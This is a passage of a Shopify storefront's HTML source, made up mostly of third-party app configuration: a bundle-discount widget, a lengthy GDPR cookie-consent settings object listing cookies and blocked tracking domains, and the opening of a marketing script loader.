0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":true,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "";
FastBundleConf.domain = "turmerry.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=84854"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=84854"></script>
  
  <script src="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" type="text/javascript"></script>
  <link href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
      <script>
        
          window.PandectesSettings = {"store":{"id":25597771885,"plan":"premium","theme":"wokiee-v2.3.3 | Loop On-Store Int... | Optimized ","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1743024518,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"We use cookies to personalize our website and offerings to your interests and for measurement and analytics purposes. By using our website and our products, you agree to our use of cookies and terms of service."},"linkText":{"en":"Privacy Policy"},"imprintText":{"en":"Terms of Service"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"dismissButtonText":{"en":"Ok"},"leaveSiteButtonText":{"en":"Leave this site"},"preferencesButtonText":{"en":"Preferences"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"accessSectionTitleText":{"en":"Data portability"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionDownloadReportActionText":{"en":"Request export"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionTitleText":{"en":"Your cookie consent"},"consentStatus":{"en":"Consent preference"},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationSuccessTitle":{"en":"Your request is verified"},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"declName":{"en":"Name"},"declPurpose":{"en":"Purpose"},"declType":{"en":"Type"},"declRetention":{"en":"Retention"},"declProvider":{"en":"Provider"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"declDomain":{"en":"Domain"},"declPath":{"en":"Path"}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesTitleText":{"en":"Functional cookies"},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesTitleText":{"en":"Performance cookies"},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesTitleText":{"en":"Targeting cookies"},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":10,"defaultBlocked":-1,"showLink":true,"showImprintLink":true,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":30,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":true,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://www.turmerry.com/pages/privacy-policy","imprintHref":"https://www.turmerry.com/pages/terms-of-service","close":"&#10005;","target":"_blank","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://turmerry.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"bottom","theme":"edgeless","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://turmerry.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button aria-label=\"allow cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button aria-label=\"deny cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button aria-label=\"settings cookies\" tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1719944004,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#000000;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  .cc-banner-logo {    max-height: 40px !important;}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":true,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"keep_alive","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Used in connection with buyer localization."}},{"name":"localization","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify store localization"}},{"name":"secure_customer_sig","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used in connection with customer login."}},{"name":"cart_currency","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"_tracking_consent","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracking preferences."}},{"name":"_cmp_a","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used for managing customer privacy settings."}},{"name":"cart","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Necessary for the shopping cart functionality on the website."}},{"name":"cart_ts","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Used in connection with checkout."}},{"name":"cart_sig","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Shopify analytics."}},{"name":"wpm-test-cookie","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"wpm-test-cookie","type":"http","domain":"turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"wpm-test-cookie","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"_shopify_essential","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used on the accounts page."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to group actions across pages."}},{"name":"VISITOR_INFO1_LIVE","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":"A cookie that YouTube sets that measures your bandwidth to determine whether you get the new player interface or the old."}}],"2":[{"name":"_shopify_y","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics."}},{"name":"_orig_referrer","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_landing_page","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_ga","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_p","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gid","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_shopify_sa_t","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gat","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"59 second(s)","expires":59,"unit":"declSeconds","purpose":{"en":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Used to monitor and optimize the performance of Shopify stores."}},{"name":"_nb_sp_ses.27dc","type":"http","domain":"www.turmerry.com","path":"/","provider":"Snowplow","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":""}},{"name":"_nb_sp_id.27dc","type":"http","domain":"www.turmerry.com","path":"/","provider":"Snowplow","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_gat_gtag_UA_147981061_1","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":""}},{"name":"_gat_UA-147981061-1","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":""}},{"name":"_ga_4QJ3FDQ9JZ","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}}],"4":[{"name":"_fbp","type":"http","domain":".turmerry.com","path":"/","provider":"Facebook","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Facebook to track visits across websites."}},{"name":"_ttp","type":"http","domain":".tiktok.com","path":"/","provider":"TikTok","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"To measure and improve the performance of your advertising campaigns and to personalize the user's experience (including ads) on TikTok."}},{"name":"_pin_unauth","type":"http","domain":".turmerry.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to group actions for users who cannot be identified by Pinterest."}},{"name":"_gcl_au","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"test_cookie","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"15 minute(s)","expires":15,"unit":"declMinutes","purpose":{"en":"To measure the visitors’ actions after they click through from an advert. Expires after each visit."}},{"name":"IDE","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"To measure the visitors’ actions after they click through from an advert. Expires after 1 year."}},{"name":"__kla_id","type":"http","domain":"www.turmerry.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracks when someone clicks through a Klaviyo email to your website."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Detects how the user reached the website by registering their last URL-address."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Contains the timestamp of the last update of the lastExternalReferrer cookie."}},{"name":"YSC","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"en":"Registers a unique ID to keep statistics of what videos from YouTube the user has seen."}}],"8":[{"name":"_nb_sp_cookie","type":"http","domain":"i.turmerry.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"data-timeout","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"_goo_Fg3ld","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"VISITOR_PRIVACY_METADATA","type":"http","domain":".youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":""}},{"name":"rbrDiscountData","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2.expires","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"loop-onstore-data","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbrCartItems","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"expires":{"en":""},"en":""}},{"name":"stamped_app_key","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"History.store","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"modernizr","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"session-storage-test","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"TEST","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"local-storage-test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbr-funnelVariants","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__kla_viewed","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_kla_test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"collect","type":"html_session","domain":"https://www.google-analytics.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__tcfgci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfccou","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__lcfgts","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__fvots","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfsckey","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidtkci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__oir_dispatch_onIdentify","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}}]},"blocker":{"isActive":true,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[".aggle.net","gorgias.chat","google-analytics.com|googletagmanager.com/gtag/destination|googletagmanager.com/gtag/js?id=UA|googletagmanager.com/gtag/js?id=G"],"2":["https://www.googletagmanager.com/gtm.js?id=GTM"],"4":["static.klaviyo.com|www.klaviyo.com|static-tracking.klaviyo.com|a.klaviyo.com","analytics.tiktok.com/i18n/pixel","connect.facebook.net","static.ads-twitter.com/uwt.js|static.ads-twitter.com/oct.js","googletagmanager.com/gtag/js\\?id=AW|googleadservices.com","s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","bat.bing.com","opensend.com"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bff45-8283-7132-982f-a6896ff95f38/gdpr-247/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/ffbfc53c-opensend/blocks/opensend/8d37c7ef-de9d-4a59-87ef-9e79cc39feb0 -->
<script type='text/javascript'>
!function(s) {
  let o = s.createElement('script'), u = s.getElementsByTagName('script')[0];
  o.src = 'https://cdn.aggle.net/oir/oir.min.js';
